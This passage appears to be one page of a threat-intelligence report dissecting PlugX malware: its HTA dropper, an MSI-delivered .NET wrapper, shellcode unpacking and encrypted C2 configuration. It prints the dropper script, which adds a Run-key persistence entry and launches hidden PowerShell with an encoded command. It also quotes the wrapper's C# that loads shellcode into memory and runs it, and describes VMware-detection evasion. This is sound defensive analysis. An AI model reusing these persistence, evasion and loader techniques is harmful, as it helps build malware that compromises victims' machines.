| 1 | <script> |
| 2 | a=new ActiveXObject("WScript.Shell"); |
| 3 | a.run('%windir%\\System32\\reg.exe add HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v MSASCuiL2 /t reg |
| 4 | a.run('%windir%\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe -WindowStyle hidden -ep bypass -enc |
| 5 | JABuAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKAEkAZgAQBYACAAJABuAC4ARAB 0);window.close(); </script> |
The first payload is a Windows Installer (MSI) file, and dynamic analysis of this file piqued out interest. We could see the malware was PlugX from its actions, yet the C2 address was a pastebin.com URL. Looking at the Pastebin post we expected to immediately identify a block of text which would later decode to a C2 address, but glancing at the returned content we were unable to immediately identify the C2.
The second file is a PowerShell script which appears to be based on a Rapid7 Ruby Exploitation script that loads arbitrary shellcode. In this case, the shellcode is a copy of PlugX and is the same shellcode contained in the MSI file that we will dissect below.
.NET Wrapper
The main payload is delivered in a Microsoft .NET Framework file within previously mentioned MSI file. When executed, the .NET Framework wrapper will first check if VMware tools is running in background, this is done via a simple process check, searching for any process named “vmtoolsd.” Provided there are no matching processes running, the malware continues execution, creating a registry entry with the name ‘MSASCuiLTasks’ in HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce for persistence. This registry key causes the malware to run again each time the system reboots. Next, it will copy the first stage shellcode in memory and create a new thread with the shellcode running in it, the code responsible for this execution is shown in Figure 1. The shellcode is not encrypted but is obfuscated.
217, 188, "Not showing all elements because this array is too big (116932 elements)" }; uint num = VH7kNabNuEHrGHDc8v.VirtualAlloc(0u, (uint)array.Length, VH7kNabNuEHrGHDc8v.MEM_COMMIT, VH7kNabNuEHrGHDc8v.PAGE_EHrGHDUTE_READWRITE); Marshal.Copy(array, 0, (IntPtr)((long)((ulong)num)), array.Length); IntPtr hHandle = IntPtr.Zero; uint num2 = 0u; IntPtr zero = IntPtr.Zero; hHandle = VH7kNabNuEHrGHDc8v.CreateThread(0u, 0u, num, zero, 0u, ref num2); VH7kNabNuEHrGHDc8v.Sleep(5000); VH7kNabNuEHrGHDc8v.WaitForSingleObject(hHandle, 4294967295u);
Figure 1 - The main code from the .NET wrapper, with the Shellcode array being created and executed in a new thread.
The first shellcode decrypts a further shellcode block. This second shellcode block in turn, will unpack the main PlugX DLL in memory using RtlDecompressBuffer. As is typical for PlugX, the header of the final DLL is missing its magic DOS and NT image headers, which are replaced with XV instead of MZ and PE as shown in Figure 2.
│ │.text:004014F7 push eax
│ ●.text:004014F8 push dword ptr [ebp-18h]
│ ●.text:004014FB push 2
│ │.text:004014FD
│ │.text:004014FD loc_4014FD: ; CODE XREF: .text:00401487
→●.text:004014FD call dword ptr [ebp-0Ch] ; ntdll.RtlDecompressBuffer
│ │.text:00401500 ; ─────────────────────────────────────────────────────────────
EIP .text:00401500 test eax, eax
┌ │.text:00401502 jz short loc_40150B
│ │.text:00401504 push 0Dh
↓ 00000700 00401500: .text:00401500 (Synchronized with EIP)
▣ Hex View-1
00220000 58 56 00 00 00 00 00 00 00 00 00 00 00 00 00 00 XV..............
00220010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ............F...
00220040 0E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00220090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002200A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002200B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002200C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002200D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002200E0 00 00 00 00 00 00 00 00 58 56 00 00 4C 01 05 00 ........XV..L...
Figure 2 – The decoded DLL payload using the wrong header, XV instead of MZ/PE.
Finally, the second shellcode block will resolve the imports and relocations and jump to the entry point of the DLL.
Encrypted Configuration in shellcode
The configuration information for the malware, including the C2 information are encrypted in the first shellcode blob and are passed as an argument to the DllMain function of the main PlugX DLL. This DLL itself also contains a default configuration to connect to the localhost on port 12345. This means if you extract the DLL manually and execute it then it will connect to localhost:12345 rather than the real C2 server, which
2/10